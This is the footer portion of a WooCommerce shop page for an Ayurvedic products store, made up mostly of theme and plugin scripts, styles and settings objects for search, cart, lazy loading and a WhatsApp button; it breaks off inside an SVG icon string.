		var desktopSearchForm = document.querySelector('.whb-main-header .wd-header-search-form');
		if (desktopSearchForm !== null) {
			desktopSearchForm.replaceWith(document.querySelector('#wcas-desktop-search-form > div'));
		}
		document.querySelector('#wcas-desktop-search-form').remove();

		var desktopSearchIcon = document.querySelector('.whb-main-header .wd-header-search');
		if (desktopSearchIcon !== null) {
			desktopSearchIcon.replaceWith(document.querySelector('#wcas-desktop-search-icon > div'));
		}
		document.querySelector('#wcas-desktop-search-icon').remove();

		var mobileSearchForm = document.querySelector('.whb-main-header .wd-header-search-form-mobile');
		if (mobileSearchForm !== null) {
			mobileSearchForm.replaceWith(document.querySelector('#wcas-mobile-search-form > div'));
		}
		document.querySelector('#wcas-mobile-search-form').remove();

		var mobileSearch = document.querySelector('.mobile-nav .wd-search-form');
		if (mobileSearch !== null) {
			mobileSearch.replaceWith(document.querySelector('#wcas-mobile-search-nav > div'));
		}
		document.querySelector('#wcas-mobile-search-nav').remove();

		(function ($) {
						$(document).on('click', '.js-dgwt-wcas-om-return', function () {
				if ($('.mobile-nav.wd-opened').length > 0) {
					setTimeout(function () {
						$('.wd-close-side').addClass('wd-close-side-opened');
					}, 50);
				}
			});
		}(jQuery));
	</script>

	<style>
		.dgwt-wcas-ico-magnifier, .dgwt-wcas-ico-magnifier-handler {
			max-width: none;
			fill: var(--wd-header-el-color);
		}

		.dgwt-wcas-ico-magnifier:hover, .dgwt-wcas-ico-magnifier-handler:hover {
			fill: var(--wd-header-el-color-hover);
		}

		.whb-main-header .wd-header-search-form-mobile .dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp {
			padding: 0;
		}

		.whb-main-header .wd-header-search-form-mobile .dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit {
			margin-top: -10px;
			margin-left: -10px;
		}
	</style>
			<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://ayurrmart.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://ayurrmart.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://ayurrmart.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://ayurrmart.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ayurrmart.com"}},{"@type":"ListItem","position":2,"item":{"name":"AyurrNidhi","@id":"https:\/\/ayurrmart.com\/product-category\/ayurrnidhi\/"}},{"@type":"ListItem","position":3,"item":{"name":"Herbal Products","@id":"https:\/\/ayurrmart.com\/product-category\/ayurrnidhi\/herbal-products\/"}}]}</script>
<div class="joinchat joinchat--left joinchat--show joinchat--noanim joinchat--btn" data-settings='{"telephone":"918422871313","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-1,"message_badge":false,"message_send":"","message_hash":""}' >
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://ayurrmart.com/wp-content/cache/wpo-minify/1762171022/assets/wpo-minify-footer-3f1156a7.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_545692439ab4dc81ae6c68051361587b","fragment_name":"wc_fragments_545692439ab4dc81ae6c68051361587b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurrmart.com/wp-content/cache/wpo-minify/1762171022/assets/wpo-minify-footer-0b2019e1.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://ayurrmart.com/wp-content/cache/wpo-minify/1762171022/assets/wpo-minify-footer-463f111e.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://ayurrmart.com/wp-content/cache/wpo-minify/1762171022/assets/wpo-minify-footer-3b710561.min.js" id="wpo_min-footer-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/ayurrmart.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ayurrmart.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var woodmart_settings = {"menu_storage_key":"woodmart_8ff9a75ed540b44283a7a8e6f83ba2c9","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/ayurrmart.com\/cart\/","ajaxurl":"https:\/\/ayurrmart.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/ayurrmart.com\/","shop_url":"https:\/\/ayurrmart.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_545692439ab4dc81ae6c68051361587b","fragment_name":"wc_fragments_545692439ab4dc81ae6c68051361587b","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-other.min.css","wd-wp-gutenberg-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-header-base-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-wd-search-form-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-shop-filter-area-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-add-to-cart-popup-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-widget-collapse-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-sticky-social-buttons-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css","wd-header-search-fullscreen-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/ayurrmart.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var localize = {"ajaxurl":"https:\/\/ayurrmart.com\/wp-admin\/admin-ajax.php","nonce":"2fc163823c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/ayurrmart.com\/product\/ashwagandha-powder\/","cart_redirectition":"no","cart_page_url":"https:\/\/ayurrmart.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurrmart.com/wp-content/cache/wpo-minify/1762171022/assets/wpo-minify-footer-88bd3b07.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurrmart.com/wp-content/cache/wpo-minify/1762171022/assets/wpo-minify-footer-d2f90b1f.min.js" id="wpo_min-footer-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ayurrmart.com/wp-content/cache/wpo-minify/1762171022/assets/wpo-minify-footer-5a699ebc.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://ayurrmart.com/wp-content/cache/wpo-minify/1762171022/assets/wpo-minify-footer-06da345c.min.js" id="wpo_min-footer-6-js"></script>
<script type="text/javascript" id="wpo_min-footer-7-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_545692439ab4dc81ae6c68051361587b","fragment_name":"wc_fragments_545692439ab4dc81ae6c68051361587b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurrmart.com/wp-content/cache/wpo-minify/1762171022/assets/wpo-minify-footer-877a08b3.min.js" id="wpo_min-footer-7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/ayurrmart.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 